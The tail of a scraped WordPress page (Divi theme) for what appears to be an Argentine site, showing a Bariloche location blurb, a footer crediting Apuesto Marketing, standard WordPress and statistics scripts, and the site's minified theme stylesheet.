						<div class="et_pb_blurb_description"><h3 style="text-align: center;"><strong>San Carlos de Bariloche</strong><br /><strong> Río Negro</strong><br /><strong> Argentina</strong></h3></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
		    </div>
    

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/ApuestoBariloche/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/apuestobariloche/?hl=es-la" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><p  <p style="color:white;"class="has-text-align-left">  <img src="https://apuestobariloche.com/wp-content/uploads/2020/06/isologo-web_300x300-blanco-01-e1592424172579.png"
         width="20"  height="20">  Diseñado y desarrollado por <a rel="noreferrer noopener" href="http://Apuestobariloche.com" target="_blank">Apuesto Marketing</a>   </p> 

					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_0_tb_body","style":"slideLeft","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/images","builder_images_uri":"https://new.gpdmatematica.ar/wp-content/themes/divi/includes/builder/images","et_frontend_nonce":"4aa95f79ee","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"c890a2732b","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4483","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/js/custom.unified.js?ver=4.4.8" id="divi-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://new.gpdmatematica.ar/wp-json/wp-statistics/v2","ajaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4483,"search_query":"","signature":"ec695d4e98a6673836d405ed302719ec","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://new.gpdmatematica.ar/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d79595edc9","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4483,"search_query":"","signature":"ec695d4e98a6673836d405ed302719ec","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://new.gpdmatematica.ar/wp-content/themes/divi/core/admin/js/common.js?ver=4.4.8" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://new.gpdmatematica.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Dynamic page generated in 1.920 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 13:46:35 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://new.gpdmatematica.ar/wp-content/et-cache/4483/et-core-unified-tb-4024-4483-17684487270235.min.css
body_size: 2715
content:
body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#9441d9!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#9441d9}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#9441d9}.footer-widget h4{color:#9441d9}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#9441d9}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#9441d9}a{color:#008ed8}#top-header,#et-secondary-nav li ul{background-color:#9441d9}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#9441d9}.et_search_form_container input::-moz-placeholder{color:#9441d9}.et_search_form_container input::-webkit-input-placeholder{color:#9441d9}.et_search_form_container input:-ms-input-placeholder{color:#9441d9}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#008ed8}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#9441d9}.footer-widget li:before{border-color:#008ed8}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#9441d9}#footer-info,#footer-info a{color:#ffffff}#footer-bottom .et-social-icon a{color:#ffffff}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}body #page-container .et_slide_in_menu_container{background:#af7ca2}@media only screen and (min-width:981px){#logo{max-height:100%}.et_pb_svg_logo #logo{height:100%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}.et-fixed-header #top-menu li a{font-size:14px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,h2,h3,h4,h5,h6{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}div.et_pb_section.et_pb_section_0_tb_body{background-position:bottom right;background-image:linear-gradient(115deg,#000000 0%,rgba(255,255,255,0.14) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/20200914_164803-scaled.jpg)!important}.et_pb_section_0_tb_body.et_pb_section{padding-top:150px;padding-bottom:0px}.et_pb_row_0_tb_body{background-color:#9441d9;border-radius:0 6px 6px 0;overflow:hidden;border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{max-width:none}.et_pb_text_0_tb_body h1{color:#ffffff!important}.et_pb_text_0_tb_body{padding-left:60px!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row{width:100%;max-width:none}.et_pb_blurb_0_tb_body.et_pb_blurb{padding-top:50px!important;padding-bottom:0px!important;margin-top:1px!important;margin-bottom:1px!important}.et_pb_blurb_0_tb_body .et_pb_blurb_content{text-align:left}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_image_wrap{margin:auto auto auto 0}.et_pb_blurb_1_tb_body.et_pb_blurb{margin-bottom:-16px!important}.et_pb_blurb_1_tb_body .et-pb-icon{font-size:20px;color:#008ed8}.et_pb_post_content_0_tb_body{text-align:justify;padding-top:9px;padding-bottom:0px;margin-top:-18px}.et_pb_post_content_0_tb_body h1{text-align:justify}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button{color:#ffffff!important;background-color:#008ed8}.et_pb_sidebar_0_tb_body{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}div.et_pb_section.et_pb_section_2_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}div.et_pb_section.et_pb_section_3_tb_body{background-position:center right;background-image:linear-gradient(180deg,rgba(255,255,255,0.72) 0%,rgba(0,0,0,0) 100%),url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg)!important}.et_pb_section_2_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_section_3_tb_body.et_pb_section{padding-top:41px;padding-bottom:0px}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:0px!important;padding-top:3px;padding-bottom:0px}.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:90%;max-width:none}.et_pb_row_3_tb_body{background-blend-mode:soft-light;background-color:initial;background-image:url(https://new.gpdmatematica.ar/wp-content/uploads/2020/09/IMG-20170914-WA0003-e1601339019345.jpg),linear-gradient(180deg,rgba(0,0,0,0) 0%,rgba(149,164,164,0.76) 100%)}.et_pb_row_3_tb_body.et_pb_row{padding-top:2px!important;padding-right:30px!important;padding-bottom:0px!important;padding-left:30px!important;padding-top:2px;padding-right:30px;padding-bottom:0px;padding-left:30px}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h1,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0_tb_body.et_pb_contact_form_container h6.et_pb_contact_main_title{font-size:22px;color:#ffffff!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container{background-color:rgba(0,0,0,0);padding-bottom:15px}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#ffffff!important;border-width:0px!important;background-color:#9441D9}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover{background-image:initial!important;background-color:#95a4a4!important}.et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button{transition:background-color 300ms ease 0ms}.et_pb_blurb_2_tb_body.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2_tb_body.et_pb_blurb{font-family:'Futura BT',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;padding-top:42px!important}.et_pb_blurb_2_tb_body .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_column_0_tb_body{padding-right:0px;padding-left:0px}.et_pb_row_0_tb_body.et_pb_row{padding-top:10px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0.5%!important;margin-left:0px!important;margin-right:auto!important;padding-top:10px;padding-right:0px;padding-bottom:0px;padding-left:0.5%}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:40px!important;margin-left:0px!important;margin-right:auto!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:40px}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:50%}}@media only screen and (max-width:980px){.et_pb_row_0_tb_body{border-right-color:#008ED7}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row{width:100%}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_row_0_tb_body{border-right-color:#008ED7}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_comments_0_tb_body.et_pb_comments_module .et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0_tb_body.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@font-face{font-family:"Futura BT";src:url("https://new.gpdmatematica.ar/wp-content/uploads/et-fonts/futura-bt.ttf") format("truetype")}.et_pb_section .et_pb_post_title_0.et_pb_post_title{margin-bottom:-1px!important;margin-bottom:-1px!important}.et_pb_button_0_wrapper{margin-top:-20px!important}body #page-container .et_pb_section .et_pb_button_0{border-width:4px!important;border-radius:20px;font-size:13px;background-color:#008ed8}body #page-container .et_pb_section .et_pb_button_0:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:13px}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_button_0:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0:hover:after{opacity:1}}